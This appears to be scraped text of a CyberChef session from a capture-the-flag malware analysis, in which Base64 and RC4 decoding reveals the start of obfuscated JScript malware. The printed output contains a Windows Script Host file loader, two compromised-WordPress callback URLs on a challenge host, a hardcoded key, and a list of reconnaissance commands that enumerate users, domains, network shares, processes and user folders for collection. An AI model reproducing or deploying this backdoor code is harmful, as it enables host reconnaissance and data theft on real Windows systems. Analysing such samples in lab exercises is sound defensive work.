 From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
RC4
Passphrase
vF8rdgMHKBrvCoC…
UTF8
Input format
Latin1
Output format
Latin1
STEP
BAKE!
Auto Bake
cxbDXRuOhlNrpkxS7FWQ5G5jUC+Ria6llsmU8nPMP1NDC1Ueoj5ZEbmFzUbxtqM5UW2+nj/Ke2IDGJqT5CjjAofAfU3kW
SeVgzHOI5nsEaf9BbHyN9VvrXTU3UVBQcyXOH9TrrEQHYHzZsq2htu+RnifJExdtHDhMYSBCuqyNcfq8+txpcyX/aKKAb
lyh6IL75+/rthbYi/Htv9JjAFbf5UZcOhvNntdNFbMl9nSSThI+3AqAmM1l98brRA0MwNd6rR2l4Igdw6TIF4HrkY/edW
uE5IuLHcbSX1J4UrHs3OLjsvR01lAC7VJjIgE5K8imIH4dD+KDbm4P3Ozhrai7ckNw88mzPfjjeBXBUjmMvqvwAmxxRK9
CLyp+l6N4wtgjWfnIvnrOS0IsatJMScgEHb5KPys8HqJUhcL8yN1HKIUDMeL07eT/oMuDKR0tJbbkcHz6t/483K88VEn+
Jrjm7DRYisfb5cE95flC7RYIHJl992cuHIKg0yk2EQpjVsLetvvSTg2DGQ40OLWRWZMfmOdM2Wlclpo+MYdrrvEcBsmw4
4RUG3J50BnQb7ZI+pop50NDCXRuYPe0ZmSfi+Sh76bV1zb6dScwUtvEpGAzPNS3Z6h7020afYL0VL5vkp4Vb87oiV6vsB
lG4Sz5NSaqUH4q+Vy0U/IZ5PIXSRBsbrAM8mCV54tHV51X5qwjxbyv4wFYeZI72cTOgkW6rgGw/nxnoe+tGhHYk6U8AR0
2XhD1oc+6lt3Zzo/bQYk9PuaVm/Zq9XzFfHslQ3fDNj55MRZCicQcaa2YPUb6aiYamL81bzcogllzYtGLs+sIklr9R5Tn
pioB+KY/LCK1FyGaGC9KjlnKyp3YHTqS3lF0/LQKkB4kVf+JrmB3EydTprUHJI1gOaLaUrIjGxjzVJ0DbTkXwXsusM6xe
AEV3Rurg0Owa+li6tAurFOK5vJaeqQDDqj+6mGzTNNRpAKBH/VziBmOL8uvYBRuKO4RESkRzWKhvYw0XsgSQN6NP7nY8I
cdcYrjXcPeRfEhASR8OEQJsj759mE/gziHothAJE/hj8TjTF1wS7znVDR69q/OmTOcSzJxx3GkIrIDDYFLTWDf0b++rkR
mR+0BXngjdMJkZdeQCr3N2uWwpYtj1s5PaI4M2uqskNP2GeHW3Wrw5q4/l9CZTEnmgSh3Ogrh9F1YcHFL92gUq0XO6c9M
xIQbEqeDXMl7b9FcWk/WPMT+yJvVhhx+eiLiKl4XaSXzWFoGdzIBv8ymEMDYBbfSWphhK5LUnsDtKk1T5/53rnNvUOHur
11796
1
Raw Bytes
LF
Output
function S7EN(KL3M){var
gfjd=WScript.CreateObject("ADODB.Stream");gfjd.Type=2;gfjd.CharSet="437";gfjd.Open();gfjd.Loa
dFromFile(KL3M);var j3k6=gfjd.ReadText;gfjd.Close();return l9BJ(j3k6)}var WQuh=new
Array("http://challenge.htb/wp-includes/pomo/db.php","http://challenge.htb/wp-
admin/includes/class-wp-upload-plugins-list-table.php");var zIRF="KRMLT0G3PHdYjnEm";var
LwHA=new Array("systeminfo > ","net view >> ","net view /domain >> ","tasklist /v >>
","gpresult /z >> ","netstat -nao >> ","ipconfig /all >> ","arp -a >> ","net share >> ","net
use >> ","net user >> ","net user administrator >> ","net user /domain >> ","net user
administrator /domain >> ","set  >> ","dir %systemdrive%\\Users\\*.* >> ","dir
%userprofile%\\AppData\\Roaming\\Microsoft\\Windows\\Recent\\*.* >> ","dir
%userprofile%\\Desktop\\*.* >> ",'tasklist /fi "modules eq wow64.dll"  >> ','tasklist /fi
"modules ne wow64.dll" >> ','dir "%programfiles(x86)%" >> ','dir "%programfiles%" >> ',"dir
%appdata% >>");var Z6HQ=new ActiveXObject("Scripting.FileSystemObject");var
EBKd=WScript.ScriptName;var Vxiu="";var lDd9=a0rV();function DGbq(xxNA,j5zO)
{char_set="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var bzwO="";var
8846
1
3ms
Raw Bytes
LF